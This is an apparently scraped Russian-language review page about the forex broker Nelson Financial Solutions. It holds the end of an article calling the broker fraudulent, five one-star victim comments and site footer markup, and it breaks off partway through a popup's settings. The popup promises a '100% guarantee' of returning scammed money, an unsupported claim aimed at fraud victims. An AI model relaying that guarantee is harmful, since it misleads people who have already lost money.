<p><span style="font-weight: 400;">В заключении, на основе проведенного анализа сайта и информации о </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;">, можно сделать вывод, что компания является мошеннической и не стоит доверия. Отсутствие регуляции, подозрительные контактные данные, непрофессиональное представление условий торговли, а также связь с другими мошенническими проектами – все это свидетельствует, что Nelson Financial Solutions не является надежным партнером для трейдеров.</span></p>
<h2><span style="font-weight: 400;">Что думают пользователи: отзывы о Nelson Financial Solutions</span></h2>
<p><span style="font-weight: 400;">Теперь, когда мы раскрыли некоторые темные тайны Nelson Financial Solutions, давайте посмотрим, что говорят об этой компании сами пользователи. Ведь лучше всего знать правду о брокере из первых уст – от тех, кто уже столкнулся с его &#8220;профессиональной&#8221; работой.</span></p>
<p><span style="font-weight: 400;">Отзывы о </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;"> не оставляют никаких сомнений в их мошеннической сущности. Большинство пользователей жалуются на проблемы с выводом средств, недобросовестное отношение со стороны брокера и отсутствие помощи в сложных ситуациях. Некоторые трейдеры даже обвиняют компанию в манипуляции котировками и намеренном создании проблем с торговыми счетами.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15793" src="https://trustviper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy.png" alt="" width="824" height="320" srcset="https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy.png 824w, https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy-300x117.png 300w, https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy-150x58.png 150w, https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy-768x298.png 768w, https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy-360x140.png 360w, https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy-263x102.png 263w, https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy-50x19.png 50w, https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-otzyvy-25x10.png 25w" sizes="(max-width: 824px) 100vw, 824px" /></p>
<p><span style="font-weight: 400;">Пользователь arrabat отмечает, что </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;"> является еще одной нелегальной брокерской &#8220;мусоркой&#8221;, которая не стоит вашего времени и средств. Он также указывает на сходство с другим мошенническим проектом – Legends Financial Limited. Обе компании предлагают практически идентичные условия торговли, что, по мнению пользователя, свидетельствует, что обе компании созданы одним и тем же мошенником или группой мошенников.</span></p>
<p><span style="font-weight: 400;">Еще одна проблема, поднятая в отзывах, – это непрофессионализм сотрудников поддержки. Многие пользователи жалуются на то, что сотрудники брокера не способны решить возникающие проблемы, а порой даже просто игнорируют обращения клиентов. Это создает ужасные условия для торговли и вызывает обоснованное недовольство со стороны трейдеров.</span></p>
<p><span style="font-weight: 400;">Несмотря на все предостережения и негативные отзывы, некоторые новички в трейдинге, к сожалению, продолжают вестись на обещания </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;"> и теряют свои средства. Поэтому крайне важно делиться информацией о таких мошеннических компаниях, чтобы предупредить других трейдеров и помочь им избежать потерь.</span></p>
<h2><span style="font-weight: 400;">Выводы: стоит ли доверять Nelson Financial Solutions?</span></h2>
<p><span style="font-weight: 400;">В свете всей собранной информации о компании </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;">, можно сделать однозначный вывод: этот форекс-брокер – мошенническая компания, которую стоит обходить стороной. Отсутствие регуляции, подозрительные контактные данные, некачественная клиентская поддержка, а также сходства с другими мошенническими проектами – всё это является ярким красным флагом, который говорит о том, что вам следует искать другого брокера.</span></p>
<p><span style="font-weight: 400;">Помимо этого, </span><span style="font-weight: 400;">отзывы</span><span style="font-weight: 400;"> пользователей подтверждают наши опасения и говорят, что </span><span style="font-weight: 400;">Nelson Financial Solutions</span><span style="font-weight: 400;"> приносит своим клиентам только проблемы и финансовые потери. Не рискуйте своими средствами и временем, не становитесь жертвой мошенников. Делитесь информацией о подобных компаниях с коллегами и друзьями, чтобы предупредить их и помочь им избежать подобных неприятностей.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													5 комментариев											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-1129">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Ирина</div>
							<div class="date">2 мая, 2023 @ 12:31</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я не могу поверить, что настолько плохо повела себя, связавшись с этими мошенниками из Nelson Financial Solutions! Они обещали заботу и помощь, но вместо этого обокрали меня и оставили одну наедине с проблемами. Мне стыдно признаваться, но я потеряла деньги, которые могли бы улучшить жизнь моей семьи. Не повторяйте моих ошибок, держитесь подальше.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1128">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Александр</div>
							<div class="date">8 мая, 2023 @ 20:25</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я начал торговать с Nelson Financial Solutions, полагая, что найду здесь надежного партнера для своих инвестиций. Однако вскоре столкнулся с массой проблем: невозможность вывести свои средства, отсутствие профессионализма со стороны сотрудников поддержки и подозрительное изменение котировок на моем счете. В итоге потерял значительную часть своих средств и времени. Не советую никому связываться с этой компанией, они категорически не стоят вашего доверия.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1446">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://secure.gravatar.com/avatar/0f90e17eeba5a5dd537a9ae043506ec5?s=100&#038;d=mm&#038;r=g" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Natalja</div>
							<div class="date">24 июня, 2023 @ 13:45</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Мошенники.Не связывайтесь с ними !!!Я потеряла все свои деньги,влезла в кредиты !!!И деньги не вывести !!!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1448">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://secure.gravatar.com/avatar/0f90e17eeba5a5dd537a9ae043506ec5?s=100&#038;d=mm&#038;r=g" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Natalja</div>
							<div class="date">25 июня, 2023 @ 18:36</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Nelson Finsolutions самые настоящие мошенники и хорошие психологи!!!Я потеряла все свои деньги и влезла в кредиты!!!Не связывайтесь с ними вы никогда не получите свои деньги обратно!!!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-1564">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://secure.gravatar.com/avatar/0f90e17eeba5a5dd537a9ae043506ec5?s=100&#038;d=mm&#038;r=g" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Natalja</div>
							<div class="date">11 июля, 2023 @ 23:49</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Nelson Finsolutions мошенники!!!Не связывайтесь с ними!!!!Я потеряла все свои деньги и влезла в кредиты,которые платить 5 лет.В полицию заявление написала,уголовное дело завели,но сразу предупредили,что деньги вернуть не получится.Хорошие психологи вначале для выманивания денег,а потом ведут себя как коллекторы..давят морально и очень грубо !!!!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/nelson-financial-solutions/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='15792' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Nelson Financial Solutions</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "5"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/05/Nelson-Financial-logo-150x52.png",
	"name": "Обзор брокера Nelson Financial Solutions – отзывы о разводе на деньги на рынке Форекс",
	"review": [{
										"@type": "Review",
										"author": "Ирина",
										"datePublished": "2023-05-02",
										"description": "

Я не могу поверить, что настолько плохо повела себя, связавшись с этими мошенниками из Nelson Financial Solutions! Они обещали заботу и помощь, но вместо этого обокрали меня и оставили одну наедине с проблемами. Мне стыдно признаваться, но я потеряла деньги, которые могли бы улучшить жизнь моей семьи. Не повторяйте моих ошибок, держитесь подальше.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Александр",
										"datePublished": "2023-05-08",
										"description": "

Я начал торговать с Nelson Financial Solutions, полагая, что найду здесь надежного партнера для своих инвестиций. Однако вскоре столкнулся с массой проблем: невозможность вывести свои средства, отсутствие профессионализма со стороны сотрудников поддержки и подозрительное изменение котировок на моем счете. В итоге потерял значительную часть своих средств и времени. Не советую никому связываться с этой компанией, они категорически не стоят вашего доверия.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Natalja",
										"datePublished": "2023-06-24",
										"description": "Мошенники.Не связывайтесь с ними !!!Я потеряла все свои деньги,влезла в кредиты !!!И деньги не вывести !!!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Natalja",
										"datePublished": "2023-06-25",
										"description": "Nelson Finsolutions самые настоящие мошенники и хорошие психологи!!!Я потеряла все свои деньги и влезла в кредиты!!!Не связывайтесь с ними вы никогда не получите свои деньги обратно!!!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Natalja",
										"datePublished": "2023-07-11",
										"description": "Nelson Finsolutions мошенники!!!Не связывайтесь с ними!!!!Я потеряла все свои деньги и влезла в кредиты,которые платить 5 лет.В полицию заявление написала,уголовное дело завели,но сразу предупредили,что деньги вернуть не получится.Хорошие психологи вначале для выманивания денег,а потом ведут себя как коллекторы..давят морально и очень грубо !!!!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/nelson-financial-solutions/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% 